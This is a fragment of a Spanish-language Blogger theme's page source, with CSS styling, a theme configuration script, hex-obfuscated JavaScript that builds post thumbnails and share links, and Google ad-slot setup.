.style7 .meta-thumb-element:hover,.style7 .meta-thumb-element:focus,.style7 .widget-title h3:before {
background:#7ac89f!important
}
.style8 .post-categories li:hover a,.style8 .widget-title h3 a:hover,.style8 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#e980cf!important
}
.style8 .post-categories,.big-carousel-inner.style8,.style8 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#e980cf!important
}
.style8 .meta-thumb-element:hover,.style8 .meta-thumb-element:focus,.style8 .widget-title h3:before {
background:#e980cf!important
}
.style9 .post-categories li:hover a,.style9 .widget-title h3 a:hover,.style9 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#000!important
}
.style9 .post-categories,.big-carousel-inner.style9,.style9 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#000!important
}
.style9 .meta-thumb-element:hover,.style9 .meta-thumb-element:focus,.style9 .widget-title h3:before {
background:#000!important
}
/* 10 - Comments
=========================== */
.static_page .comment-form {
padding:0 30px
}
#comments {
background:#FFF;
margin:30px 15px 0;
padding:0 0 30px;
}
#comments .icon-wrapper {
left:-74px
}
.comments .comment-block {
margin-left:55px;
margin-top:10px;
border:1px solid #EEE;
padding:10px;
position:relative
}
.comments .comment-block:before {
content:'';
border-top:5px solid transparent;
border-right:7px solid #DADADA;
border-bottom:5px solid transparent;
position:absolute;
left:-8px;
top:14px;
z-index:55
}
.comments .comments-content .comment-header {
display:inline-block;
border-left:5px solid #e42a2f;
background-color:#F3F3F3;
padding:5px;
overflow:hidden
}
.comments .comments-content .comment-header a,.comments .comments-content .comment-header {
color:#3F6963;
font-size:13px
}
.comments .comments-content .comment-header a:hover {
color:#e42a2f
}
.comments .comments-content .user {
float:left;
font-weight:400!important
}
.comments .comments-content .datetime {
float:right;
margin-left: 25px;
}
.comments .comments-content .comment-content {
font-weight:400;
font-size:13px;
line-height:23px;
color:#6d7683
}
.comments .avatar-image-container {
position:relative;
float:left;
width:45px
}
.comments .avatar-image-container img {
max-width:45px
}
.comments .comment .comment-actions a {
font-size:14px;
color:#cbcbcb;
padding-right:5px;
padding-top:5px
}
.comments .comment .comment-actions a:hover,.comment-replies a[target="_self"]:hover {
color:#333;
text-decoration:underline!important
}
.comment-replies a[target="_self"] {
font-size:14px
}
.comments .comments-content .icon.blog-author {
height:0!important
}
.comments .comments-content .icon.blog-author::after {
content:"Admin";
position:absolute;
color:#fff;
top:0;
right:0;
background:#e42a2f;
padding:4px 10px;
font-size:13px
}
.comments .comments-content .comment-replies {
margin-left:36px;
margin-top:1em
}
.loadmore.loaded {
display:none
}
/* 12 - Pagination
=========================== */
.pagenavi {
padding:15px;
text-align:center
}
.mtl-pagination_holder {
margin: 15px 0 25px;
}
.pagenavi a,.pagenavi span,.mtl-pagination_holder a {
display:inline-block;
font-weight:400;
height:30px;
width:30px;
line-height:30px!important;
margin-right:7px;
text-align:center;
background:#eaeaea;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.pagenavi a:hover, .mtl-pagination_holder a:hover  {
text-decoration:none;
background:#e42a2f;
color:#FFF
}
.pagenavi .current, .mtl-pagination_holder a.pn-active  {
background:#e42a2f;
color:#FFF
}
/* 13 - Responsive
=========================== */
@media (max-width:1060px) {
.header-ads-wrap,.site-logo {
float:none;
text-align:center
}
.site-logo img {
margin:0 auto 15px
}
}
@media (max-width: 992px) {
.mtl-main-container {
overflow:hidden
}
#menu-main-nav {
display:none
}
#menu-main {
padding:10px
}
#main-header {
margin:20px 15px
}
.main-content {
padding:0!important
}
.main-nav-inner {
margin-left:0;
margin-right:0
}
.mobile-menu-nav {
display: block;
color: #fff;
overflow: hidden;
}
.sidebar {
padding-left:15px!important;
padding-right:15px!important
}
.SidebarFooter .list-label-widget-content li {
float:none;
width:100%
}
ol.mtl-control-nav.mtl-control-thumbs li {
width:19.9%
}
}
@media (max-width: 992px) and (min-width: 769px) {
.block-big-slider-title a {
font-size:2.2em
}
.block-feature-wrap .thumb-wrap img {
min-height:225px
}
}
@media (max-width: 768px) {
.mtl-control-nav.mtl-control-thumbs,.mtl-direction-nav {
display:none
}
.menu-nav-top,.menu-top-right {
float:none!important;
overflow:hidden
}
.menu-nav-top li {
display:inline-block;
float:none
}
.block-big-slider-title a {
font-size:1.4em
}
.main-content .widget {
float:none!important;
width:100%!important
}
#main-content-1 .widget .col-sm-4 .block4-wrap img,.module9-widget-1 .block-image-wrap .thumb-wrap img,.block2-wrap .thumb-wrap img,.main-content .widget .col-sm-6 .block4-wrap img {
max-height:300px
}
.related-posts .col-sm-6 .block4-wrap {
padding:0!important
}
.block2-wrap .thumb-wrap {
margin-bottom:16px
}
.main-content .widget .col-sm-6 .block3-wrap img {
max-height:400px
}
}
@media (max-width: 600px) {
.block-big-slider-title a {
font-size:1.1em
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
#layout .mtl-pre-con {
display:none
}
#layout #HTML300,#layout #HTML400,#layout #HTML600 {
display:block
}
#layout .header,#layout .main-content,#layout .sidebar,#layout #footer {
border:3px solid;
margin-bottom:30px
}
#layout .header:before,#layout .main-content:before,#layout .sidebar:before,#layout #footer:before {
font-size:50px;
margin:40px auto -40px;
font-family:'Oswald'
}
#layout .header {
border-color:red
}
#layout .header:before {
content:'Header'!important;
color:red
}
#layout #main-nav {
margin:0 15px
}
#layout #main-content-1 {
border-color:#000;
margin-bottom:30px;
padding:0 15px
}
#layout #main-content-1:before {
content:'Main Layout'!important;
color:#000
}
#layout #main-content-2 {
border-color:green;
margin-bottom:30px;
padding:0 15px
}
#layout #main-content-2:before {
content:'Top Wide Layout'!important;
color:green
}
#layout #main-content-3 {
border-color:purple;
margin-bottom:30px;
padding:0 15px
}
#layout #main-content-3:before {
content:'Bottom Wide Layout'!important;
color:purple
}
#layout .sidebar {
border-color:blue
}
#layout .sidebar:before {
content:'Sidebar'!important;
color:blue
}
#layout #footer {
border-color:#ffd700
}
#layout #footer:before {
content:'Footer'!important;
color:#ffd700;
height:90px
}
#layout .mtl-navbar {
margin:0 15px
}
#layout .menu-nav-top,#layout .menu-top-right {
width:49.3%;
margin:70px 0 0!important;
float:left!important
}
#layout #site-logo {
width:30%;
float:left
}
#layout #header-ads-wrap {
width:65%;
float:right
}
#layout #main-header {
margin:0 15px
}
#layout .mtl-sub-menu-col {
clear:both;
overflow:hidden;
margin:30px 15px 0;
background:red;
padding:50px 0 0;
position:relative
}
#layout .mtl-sub-menu-col:before {
content:'Sub Menu Cols';
position:absolute;
top:0;
left:40%;
font-size:30px;
text-align:center;
font-family:'Oswald';
color:#FFF
}
#layout .mtl-sub-menu-col .col-sm-3 {
width:22.6%;
float:left
}
#layout #main-content-1 {
width:57%;
float:left
}
#layout .sidebar {
width:33%;
overflow:hidden;
padding:0 15px!important;
float:right
}
#layout #sidebar-widget-area-2:before {
content:'Tabs';
font-size:30px;
font-family:'Oswald';
color:#FFF
}
#layout #sidebar-widget-area-2 {
background:blue;
margin:50px 0!important
}
#layout #footer {
overflow:hidden;
clear:both;
padding:0 15px
}
#layout .footer-sidebar {
width:33.3%;
float:left
}
#layout #contact,#layout .search-wrap {
display:none
}
--></style>
<script src='https://code.jquery.com/jquery-1.11.2.min.js'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
// ------------------------------------
// Theme Configuration
// ------------------------------------

var DefaultConfig = {

	// ------------------------------------
	// Translation Section
	// ------------------------------------
    abbrMonthName: ["Ene", "Feb", "Mar", "Abr", "May", "Jun", "Jul", "Ago", "Sep", "Oct", "Nov", "Dic"], 
    search : 'Buscar...',
    share: 'Compartir',
    shareon: 'Compartir en  :',
    recent: 'Últimas Notas',
    related: 'Notas Relacionadas',
	next: 'Nota Siguiente',
	prev: 'Nota anterior',
    singular_comment: ' Comentario',
    plural_comment: ' Comentarios',


	// ------------------------------------
	// Custom Configuration
	// ------------------------------------
    perPage: 5,  // Number Of Posts Per Page 
    noThumb: "https://lh4.googleusercontent.com/-mloO-eGvMZc/VPMN---5eKI/AAAAAAAAB0w/xXB96i_eEO0/s300/thumbnail.jpg", // No Thumb


	// ------------------------------------
	// DO NOT CHANGE THIS
	// ------------------------------------
	numPages: 6,
	monthNumber: [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12],
    blogUrl: window.location.protocol + "//" + window.location.host

};


var _0x52c9=["\x3C","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x3E","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","","\x6A\x6F\x69\x6E","\x63\x68\x61\x72\x41\x74","\x20","\x2E\x2E\x2E","\x54\x68\x65\x72\x65\x20\x77\x61\x73\x20\x61\x6E\x20\x65\x72\x72\x6F\x72\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x41\x4A\x41\x58\x20\x72\x65\x71\x75\x65\x73\x74\x2E\x0A","\x54\x68\x65\x20\x72\x65\x71\x75\x65\x73\x74\x20\x74\x69\x6D\x65\x64\x20\x6F\x75\x74\x2E","\x74\x69\x6D\x65\x6F\x75\x74","\x54\x68\x65\x20\x72\x65\x71\x75\x65\x73\x74\x20\x77\x61\x73\x20\x6E\x6F\x74\x20\x6D\x6F\x64\x69\x66\x69\x65\x64\x20\x62\x75\x74\x20\x77\x61\x73\x20\x6E\x6F\x74\x20\x72\x65\x74\x72\x69\x65\x76\x65\x64\x20\x66\x72\x6F\x6D\x20\x74\x68\x65\x20\x63\x61\x63\x68\x65\x2E","\x6E\x6F\x74\x6D\x6F\x64\x69\x66\x69\x65\x64","\x58\x4D\x4C\x2F\x4A\x73\x6F\x6E\x20\x66\x6F\x72\x6D\x61\x74\x20\x69\x73\x20\x62\x61\x64\x2E","\x70\x61\x72\x73\x65\x72\x65\x72\x72\x6F\x72","\x48\x54\x54\x50\x20\x45\x72\x72\x6F\x72\x20\x28","\x73\x74\x61\x74\x75\x73","\x73\x74\x61\x74\x75\x73\x54\x65\x78\x74","\x29\x2E","\x0A","\x6C\x6F\x67","\x63\x6C\x61\x73\x73","\x61\x74\x74\x72","\x62\x6F\x64\x79","\x76\x61\x6C","\x23","\x69\x6D\x67","\x66\x69\x6E\x64","\x69\x66\x72\x61\x6D\x65","\x61\x75\x64\x69\x6F","\x62\x6C\x6F\x63\x6B\x71\x75\x6F\x74\x65\x3A\x66\x69\x72\x73\x74\x2D\x63\x68\x69\x6C\x64","\x74\x65\x78\x74","\x6C\x61\x73\x74","\x75","\x73\x72\x63","\x6E\x6F\x54\x68\x75\x6D\x62","\x6D\x61\x74\x63\x68","\x2F","\x77\x33\x32\x30\x2D\x68\x31\x38\x30\x2D\x63","\x72\x65\x70\x6C\x61\x63\x65","\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x76\x69\x2F","\x2F\x30\x2E\x6A\x70\x67","\x79\x6F\x75\x74\x75\x2E\x62\x65","\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D","\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x70\x6C\x61\x79\x2D\x63\x69\x72\x63\x6C\x65\x2D\x6F\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x6D\x75\x73\x69\x63\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x71\x75\x6F\x74\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x67\x61\x6C\x6C\x65\x72\x79","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x63\x61\x6D\x65\x72\x61\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x69\x6C\x65\x2D\x74\x65\x78\x74\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x32\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x72\x6F\x77\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x27\x27\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x27\x3E\x3C\x6D\x65\x74\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x61\x75\x74\x68\x6F\x72\x27\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x27","\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x27\x20\x74\x69\x74\x6C\x65\x3D\x27","\x27\x20\x72\x65\x6C\x3D\x27\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x27\x3E","\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x27\x33\x32\x30\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x31\x38\x30\x27\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6D\x61\x67\x65\x27\x20\x73\x72\x63\x3D\x27","\x27\x20\x61\x6C\x74\x3D\x27","\x27\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x73\x68\x61\x72\x65\x73\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x73\x68\x61\x72\x65\x27\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x3E","\x73\x68\x61\x72\x65","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x20\x6D\x65\x74\x61\x20\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x20\x73\x68\x61\x72\x65\x2D\x69\x6E\x76\x69\x73\x69\x62\x6C\x65\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x27\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x73\x68\x61\x72\x65\x72\x2E\x70\x68\x70\x3F\x75\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x20\x63\x6F\x6C\x6F\x72\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x69\x6E\x74\x65\x6E\x74\x2F\x74\x77\x65\x65\x74\x3F\x74\x65\x78\x74\x3D","\x26\x75\x72\x6C\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x74\x77\x69\x74\x74\x65\x72\x20\x63\x6F\x6C\x6F\x72\x2D\x74\x77\x69\x74\x74\x65\x72\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x70\x6C\x75\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2F\x73\x68\x61\x72\x65\x3F\x75\x72\x6C\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x67\x6F\x6F\x67\x6C\x65\x2D\x70\x6C\x75\x73\x20\x63\x6F\x6C\x6F\x72\x2D\x67\x6F\x6F\x67\x6C\x65\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x2D\x2D\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x32\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x27\x3E\x3C\x70\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C"];function removeHtmlTag(_0x229dx2,_0x229dx3){if(_0x229dx2[_0x52c9[1]](_0x52c9[0])!= -1){var _0x229dx4=_0x229dx2[_0x52c9[2]](_0x52c9[0]);for(var _0x229dx5=0;_0x229dx5<_0x229dx4[_0x52c9[3]];_0x229dx5++){if(_0x229dx4[_0x229dx5][_0x52c9[1]](_0x52c9[4])!= -1){_0x229dx4[_0x229dx5]=_0x229dx4[_0x229dx5][_0x52c9[5]](_0x229dx4[_0x229dx5][_0x52c9[1]](_0x52c9[4])+1,_0x229dx4[_0x229dx5][_0x52c9[3]])}};_0x229dx2=_0x229dx4[_0x52c9[7]](_0x52c9[6]);};_0x229dx3=(_0x229dx3<_0x229dx2[_0x52c9[3]]-1)?_0x229dx3:_0x229dx2[_0x52c9[3]]-2;while(_0x229dx2[_0x52c9[8]](_0x229dx3-1)!=_0x52c9[9]&&_0x229dx2[_0x52c9[1]](_0x52c9[9],_0x229dx3)!= -1){_0x229dx3++};_0x229dx2=_0x229dx2[_0x52c9[5]](0,_0x229dx3-1);return _0x229dx2+_0x52c9[10];}function isEven(_0x229dx7){return (_0x229dx7%2===0)?true:false}function ajaxError(_0x229dx9,_0x229dxa,_0x229dxb){var _0x229dxc=_0x52c9[11];switch(_0x229dxa){case _0x52c9[13]:_0x229dxc+=_0x52c9[12];break ;;case _0x52c9[15]:_0x229dxc+=_0x52c9[14];break ;;case _0x52c9[17]:_0x229dxc+=_0x52c9[16];break ;;default:_0x229dxc+=_0x52c9[18]+_0x229dx9[_0x52c9[19]]+_0x52c9[9]+_0x229dx9[_0x52c9[20]]+_0x52c9[21];;};_0x229dxc+=_0x52c9[22];console[_0x52c9[23]](_0x229dxc);}function PostFormats(_0x229dxe,_0x229dxf,_0x229dx10,_0x229dx11,_0x229dx12){var _0x229dx13,_0x229dx14=_0x52c9[6],_0x229dx15=$(_0x52c9[26])[_0x52c9[25]](_0x52c9[24]),_0x229dx16=$(_0x52c9[28]+_0x229dxe)[_0x52c9[27]](),_0x229dx17=$($(_0x52c9[28]+_0x229dxe)[_0x52c9[27]]()),_0x229dx18=_0x229dx17[_0x52c9[30]](_0x52c9[29]);var _0x229dx19=$(_0x229dx16)[_0x52c9[30]](_0x52c9[31]),_0x229dx1a=$(_0x229dx16)[_0x52c9[30]](_0x52c9[32]),_0x229dx1b=$(_0x229dx16)[_0x52c9[30]](_0x52c9[33]),_0x229dx1c=$(_0x229dx16)[_0x52c9[30]](_0x52c9[36])[_0x52c9[35]]()[_0x52c9[34]](),_0x229dx1d=_0x52c9[6];if(_0x229dx18[_0x52c9[3]]){_0x229dx18=$(_0x229dx18[0])[_0x52c9[25]](_0x52c9[37])}else {_0x229dx18=DefaultConfig[_0x52c9[38]]};if(_0x229dx18[_0x52c9[39]](/blogspot/g)){var _0x229dx1e=_0x229dx18[_0x52c9[2]](_0x52c9[40]);_0x229dx1e=_0x229dx1e[7];_0x229dx18=_0x229dx18[_0x52c9[42]](_0x229dx1e,_0x52c9[41]);}else {_0x229dx18=_0x229dx18};if(_0x229dx19[_0x52c9[3]]){_0x229dx19=_0x229dx19[_0x52c9[25]](_0x52c9[37]);if(_0x229dx19[_0x52c9[1]](_0x52c9[43])!= -1){if(_0x229dx18==DefaultConfig[_0x52c9[38]]){var _0x229dx1f=_0x229dx19[_0x52c9[2]](_0x52c9[40]);if(_0x229dx1f[4][_0x52c9[3]]==11){var _0x229dx20=_0x52c9[44]+_0x229dx1f[4]+_0x52c9[45];_0x229dx18=_0x229dx20;};}};if(_0x229dx19[_0x52c9[1]](_0x52c9[43])!=-1||_0x229dx19[_0x52c9[1]](_0x52c9[46])!=-1||_0x229dx19[_0x52c9[1]](_0x52c9[47])!=-1||_0x229dx19[_0x52c9[1]](_0x52c9[48])!= -1){_0x229dx1d=_0x52c9[49]}else {if(_0x229dx19[_0x52c9[1]](_0x52c9[50])!= -1){_0x229dx1d=_0x52c9[51]}};}else {if(_0x229dx1a[_0x52c9[3]]){_0x229dx1d=_0x52c9[51]}else {if(_0x229dx1b[_0x52c9[3]]){_0x229dx1d=_0x52c9[52]}else {if(_0x229dx1c==_0x52c9[53]){_0x229dx1d=_0x52c9[54]}else {_0x229dx1d=_0x52c9[55]}}}};_0x229dx13=_0x52c9[56]+_0x229dx12+_0x52c9[57]+_0x229dx10+_0x52c9[58]+_0x229dx11+_0x52c9[59]+_0x229dx1d+_0x52c9[60]+_0x229dx18+_0x52c9[61]+_0x229dx11+_0x52c9[62]+DefaultConfig[_0x52c9[63]]+_0x52c9[64]+_0x229dx10+_0x52c9[65]+_0x229dx11+_0x52c9[66]+_0x229dx10+_0x52c9[67]+_0x229dx10+_0x52c9[68]+removeHtmlTag(_0x229dx16,150)+_0x52c9[69];$(_0x52c9[28]+_0x229dxf)[_0x52c9[70]](_0x229dx13);}
//]]>
</script>
<!--yield-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/15908623/Yotambiencorroentijuana.com/mx_yotambiencorroentijuana.com_desktop', [1, 1], 'div-gpt-ad-1542274435639-0').addService(googletag.pubads());
    googletag.defineSlot('/15908623/Yotambiencorroentijuana.com/mx_yotambiencorroentijuana.com_mobile', [1, 1], 'div-gpt-ad-1542274454038-0').addService(googletag.pubads());    
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!--finyield-->

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiYA.ttf)format('truetype');}</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8893749381333537711&amp;zx=9aac3242-9711-4e85-86d8-0d2c9422a7e9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8893749381333537711&amp;zx=9aac3242-9711-4e85-86d8-0d2c9422a7e9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5516335626718762 -->

</head>-->

<body class='item'>
<!--<div id='construccion' style='text-align: center;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN4_ZWeIGexIGhlZ_KLXN2kEzLesKcWyhLVuh9x4T_IXSkidP3k3nCZ3OAWRhmLXXOeXy0cfSdHz5RrpnDAB9M5Anl6ycMZUrZOdZvZCH_SmZ5TdHVEuGjKTPnI4VJQJR87xmFLVoXt5A/s1600/en-construccionYTC.jpg'/></div>-->
<div class='mtl-main-page-wrap'>
